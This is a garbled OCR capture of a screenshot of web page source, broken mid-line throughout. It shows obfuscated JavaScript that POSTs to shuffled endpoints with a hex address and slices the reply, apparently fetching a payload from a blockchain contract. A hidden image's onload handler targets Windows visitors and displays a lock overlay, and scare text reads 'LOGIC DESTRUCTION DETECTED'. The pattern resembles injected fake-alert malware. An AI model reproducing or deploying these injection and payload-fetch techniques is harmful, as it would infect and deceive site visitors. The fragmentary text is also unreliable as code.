
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,10
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();
LOGIC DESTRUCTION
DETECTED:
0x041ea746cdc9dd87aa6a3ad4
:: Logic Analysis: Residual
Debugging Functions
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var